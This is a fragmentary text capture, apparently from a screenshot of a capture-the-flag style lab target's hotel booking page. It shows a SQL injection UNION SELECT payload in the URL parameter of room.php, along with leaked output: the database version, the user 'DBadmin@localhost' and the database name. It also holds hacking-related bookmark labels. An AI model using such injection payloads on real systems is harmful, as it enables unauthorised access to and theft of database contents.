 10.10.10.143/room.php?cod=7 UNION SELECT ALL 1,user(),(SELECT schema_name FROM information_schema.schemata limit 2,1),database(),@@version,6,7
yberChef Reverse Shell Generator Hacking/OSCP cheatsh... NSF https://www.netsecfoc... My Clients Control Pan...
10.1.37-MariaDB-0+deb9u1
DBadmin@localhost
$ mysql / per night
hotel
Go to book!